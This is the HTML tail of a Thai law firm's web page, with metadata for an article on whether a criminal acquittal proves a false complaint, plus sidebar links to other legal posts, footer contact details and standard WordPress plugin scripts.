itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2015/08/17/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="ศาลยกฟ้องจำเลยในคดีอาญา ถือเป็นหลักฐานว่าโจทก์ฟ้องเท็จหรือไม่"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2015/09/bg-lawyers.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1200"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-1895","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/10/29/%e0%b8%a1%e0%b8%b5%e0%b8%81%e0%b8%b4%e0%b9%8a%e0%b8%81-%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%84%e0%b8%94%e0%b9%89/"  rel="bookmark" title="มีกิ๊ก ฟ้องหย่าไม่ได้  ?">มีกิ๊ก ฟ้องหย่าไม่ได้  ?</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-29T05:58:29+07:00" >October 29, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2020/06/05/the-debtor-reads-line-not-answered/"  rel="bookmark" title="ลูกหนี้อ่านไลน์แล้วไม่ตอบถือว่ารับทราบแล้วหรือยัง">ลูกหนี้อ่านไลน์แล้วไม่ตอบถือว่ารับทราบแล้วหรือยัง</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-05T21:10:00+07:00" >June 5, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2019/10/18/human-trafficking-cases55/"  rel="bookmark" title="องค์ประกอบใดบ้างที่ศาลฎีกา ใช้พิจารณาความผิดคดีค้ามนุษย์">องค์ประกอบใดบ้างที่ศาลฎีกา ใช้พิจารณาความผิดคดีค้ามนุษย์</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-18T14:25:07+07:00" >October 18, 2019</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2015/10/30/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%88%e0%b8%b3%e0%b8%99%e0%b8%ad%e0%b8%87-%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b9%81/"  rel="bookmark" title="สัญญาจำนอง เป็นหลักฐานแห่งการกู้ยืมหรือไม่">สัญญาจำนอง เป็นหลักฐานแห่งการกู้ยืมหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-30T06:48:46+07:00" >October 30, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2016/01/15/%e0%b8%95%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b3%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%ad%e0%b8%a1/"  rel="bookmark" title="ตกลงทำสัญญาประนีประนอมยอมความในคดีแพ่งที่ ไม่มีข้อตกลงว่าผู้เสียหายไม่ติดใจดำเนินคดีแก่จำเลยในทางอาญา ทำให้สิทธินำคดีอาญามาฟ้องของโจทก์ระงับหรือไม่ ?">ตกลงทำสัญญาประนีประนอมยอมความในคดีแพ่งที่ ไม่มีข้อตกลงว่าผู้เสียหายไม่ติดใจดำเนินคดีแก่จำเลยในทางอาญา ทำให้สิทธินำคดีอาญามาฟ้องของโจทก์ระงับหรือไม่ ?</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-15T10:22:43+07:00" >January 15, 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-1895","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696e7a3ae859e
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
